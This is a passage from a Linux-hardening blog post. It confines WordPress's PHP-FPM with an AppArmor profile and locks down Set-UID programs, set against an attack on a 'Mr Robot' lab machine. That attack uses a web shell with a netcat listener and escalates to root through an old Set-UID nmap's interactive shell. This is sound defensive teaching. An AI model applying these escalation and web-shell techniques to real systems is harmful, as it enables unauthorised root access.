
We can certainly simplify this by consolidating all of those /srv/www/wordpress/ lines with a single one that uses the “nested glob” symbol (**), which will include all the subdirectories and their subdirectories… This produces a simpler looking profile:

As shown at the end of that last image, we reload the profile by running;
aa-genprof /usr/sbin/php-fpm7.0
Now, we restart the php7.0-fpm service and immediately run into a failure to start. Let’s go look at the logs ourselves and continue tweaking the AppArmor profile by hand. We can look at /var/log/kern.log, grep’ing for lines with DENIED and php-fpm7.0 in them, to produce:

This is a screenful of data and isn’t getting all the files. On the other hand, it has tons of duplicates, so let’s do some light shell kung fu to find out what two files are producing all of those DENIED messages. We’ll grep the log, then pipe that to awk, where we’ll ask for the 13th column (whitespace-delimited), then pipe that to sort and uniq:

That’s much more comprehensible! One of these days, I’ll try using Powershell for Linux, so I can get columns by name instead of counting, but that’s a future aspiration… For now, we got we just need to handle the issues around the MySQL socket that PHP needs to communicate via and systemd’s notification socket. Let’s get one copy of a complaint line for each of those files:

See the “requested_mask” field? It feels us what access the PHP-FPM program attempted. From reading those two lines, we see that we need to let the PHP-FPM write to systemd’s notify socket, while it needs to be able to read from and write to MySQL’s socket. Easy enough!
Let’s add those to the end of the AppArmor profile and then reload the profile with aa-enforce:

We try to start the PHP-FPM service again and find another error. There’s a clue in its log file:

The main PHP-FPM process, which spawns non-root children, needs to be able to write to its own socket. We add that to its AppArmor profile and reload with aa-enforce.

At this point, the PHP-FPM program starts cleanly.
Testing the Protection
We re-try our WordPress PHP web shell now, by triggering the 404 response again. Our netcat listener doesn’t receive a shell now and our browser sees:

That’s what I’m talking about!
Let’s look at the /var/log/kern.log file to see what blocked the shell.

Nice! PHP couldn’t execute any other programs. If it had tried just reading and writing other files on the system, it would have had to do so within the constraints of the AppArmor profile. In particular, remember that the old files on the system that the PHP-FPM could write to were a PID file, three sockets, and a log file, as shown below:
/run/php/php7.0-fpm.pid w,
/run/php/php7.0-fpm.sock rw,
/var/log/php7.0-fpm.log w,
/run/systemd/notify w,
/run/mysqld/mysqld.sock rw,
That’s not much attack surface. Then again, remember Han Solo’s best advice to Luke Skywalker, “don’t get cocky, kid!” Those sockets connect back to the MySQL and Apache web servers. I’d strongly recommend applying AppArmor to them as well.
Finally, I should note that whenever you want to change themes or add plugins to WordPress, you’ll need to add a line to the profile to let the PHP-FPM modify file content. You could do this permanently, but I’d prefer to add that in only when I’m making those kinds of administrative changes. This is the line you’d add:
/srv/www/wordpress/wp-content/ rw,
You could even script this, so that you loosen the profile for administrative changes, then tighten it back up as soon as the change is made.
OK, let’s finish the attack on the Mr Robot system and discuss how you’d defend.
Attack: Finding a Set-UID Program to Grant Root
My first three methods for escalating privilege on a Linux system, outside of password attacks, are:
- Find a vulnerable or at least unusual Set-UID root program
- Check for a kernel vulnerability, like Dirty Cow
- Find a world-writable script, configuration file, or directory that I can modify
Nicely, this system has an unusual Set-UID root program – can you find it?

Yes, someone has installed a dated version of nmap in /usr/local/bin and marked it both Set-UID root and executable by any user on the system. Even our web shell could have run this.
When you mark an executable set-UID, it basically runs with the privilege context of the user who owns it, rather than of the user who is running it. If that program’s owner is root, it grants the user a (hopefully constrained) root privilege, for the life of the process. This old version of nmap has an –interactive mode, which lets you run shell commands by preceding them with an exclamation point. Let’s run nmap!

At this point, we can add robot to the admin group, granting our user sudo access, and even install SSH to make all of this more fun.
Let’s go back to the defensive standpoint here. Are we sure that the web server’s user needed to be able to run su to switch user, nmap to scan the network, or any of the other programs marked set-UID?
Defense: Permissions Lockdown
If you were to put AppArmor around WordPress, our attacker won’t be able to reach any of these Set-UID programs. For the rest of this blog post, let’s assume that either you didn’t get to this yet or, better yet, that you want defense-in-depth, where you use more than one defense to better your odds should an attacker breach one.
We can take every Set-UID program on this system and sort it into one of four buckets:
- Only administrative human users need to run this program.
- Only human users (not programs like the web server) need to run this program.
- Both programs and human users need to run this program.
- No one needs to run this program without sudo.
su fits in bucket 1 (administrative users only), as does sudo. Let’s reflect that:
chgrp admin /bin/su /usr/bin/sudo
chmod 4750 /bin/su /usr/bin/sudo
Let’s put everything else in bucket 2 (humans only). We could be stricter, likely removing ping6 entirely on this IPv4-based system as well as chfn on this system that doesn’t run fingerd, but doing the former keeps things simple enough for this already long blog post:
groupadd humans
chgrp humans /bin/{ping,ping6,umount,mount} /usr/bin/{passwd,newgrp,chsh,chfn,gpasswd}
chmod 4750 /bin/{ping,ping6,umount,mount} /usr/bin/{passwd,newgrp,chsh,chfn,gpasswd}
Even better, we should move everything in bucket 2 into a sudoers file and strip out Set-UID. That gets us much better auditing and breaks any attack where the attacker doesn’t know a password.
If you liked the theme of this and the post, please let me know. Find me on twitter at @jaybeale.

Jay Beale has created several defensive security tools, including Bastille Linux/UNIX and the CIS Linux Scoring Tool, both of which were used widely throughout industry and government. He has served as an invited speaker at many industry and government conferences, a columnist for Information Security Magazine, SecurityPortal and SecurityFocus, and a contributor to nine books, including those in his Open Source Security Series and the “Stealing the Network” series. He has led training classes on Linux Hardening and other topics at Black Hat, CanSecWest, RSA, and IDG conferences, as well as in private corporate training. Jay is a co-founder, Chief Operating Officer and CTO of the information security consulting company InGuardians

